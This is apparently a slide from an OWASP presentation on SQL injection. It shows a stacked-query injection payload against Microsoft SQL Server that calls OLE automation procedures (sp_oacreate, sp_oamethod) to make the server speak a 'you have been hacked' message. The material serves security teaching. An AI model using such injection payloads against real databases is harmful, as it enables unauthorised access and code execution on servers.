 Using ActiveX Automation Scripts

Speech example

'; declare @o int, @var int
exec sp_oacreate 'speech.voicetext', @o out
exec sp_oamethod @o, 'register', NULL, 'x', 'x'
exec sp_oasetproperty @o, 'speed', 150
exec sp_oamethod @o, 'speak', NULL, 'warning, your sequel server has been hacked!', 1
waitfor delay '00:00:03' --

OWASP

66